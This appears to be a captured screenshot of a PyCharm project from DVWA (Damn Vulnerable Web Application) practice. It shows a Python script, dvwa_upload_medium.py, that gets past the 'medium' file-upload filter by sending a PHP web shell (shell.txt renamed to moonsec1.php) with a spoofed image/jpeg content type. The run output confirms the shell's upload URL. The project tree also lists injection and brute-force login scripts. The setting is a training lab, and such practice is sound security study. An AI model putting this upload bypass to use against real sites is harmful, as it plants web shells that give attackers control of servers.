 Project Files
dvwa_upload_low.py
dvwa_upload_medium.py
shell.txt
dvwa_injection.py
dvwa_injection_low.py
C:\Users\MSI-NB\PycharmProjects\pythonProject2
.idea
dvwa_exp
dvwa_injection.py
dvwa_injection_low.py
dvwa_upload_low.py
dvwa_upload_medium.py
shell.txt
venv
burte_login_csrf.py
dvwa_injection.py
dvwa_injection2.py
login.py
main.py
top1000.txt
19
1 #coding:utf-8
2 import requests
3 import re
4
5 cookies = {"PHPSESSID":"qolgtivfc6kp1jhr4trdfp3vv2","security":"medium"}
6 url="http://www.dvwa.com/"
7 def dvwa_getshell():
8 files= {"uploaded":('moonsec1.php',open('shell.txt','rb'),'image/jpeg')}
9 data={"Upload":'Upload'}
10 req=requests.post(url=url+'/vulnerabilities/upload/',data=data,cookies=cookies,files=files)
11 html =req.text
12 return html
13
14 if 'succesfully' in dvwa_getshell():
15 urlname = re.search(r'../../(.*)\S?succesfully', dvwa_getshell()).group(1)
16 print("[*] 上传成功 %s [*]" % (url+urlname))
17
Run: dvwa_upload_medium
C:\Users\MSI-NB\PycharmProjects\pythonProject2\venv\Scripts\python.exe C:/Users/MSI-NB/PycharmProjects/pythonProject2/dvwa_exp/dvwa_upload_medium.py
[*] 上传成功 http://www.dvwa.com/hackable/uploads/moonsec1.php [*]
Process finished with exit code 0
moonsec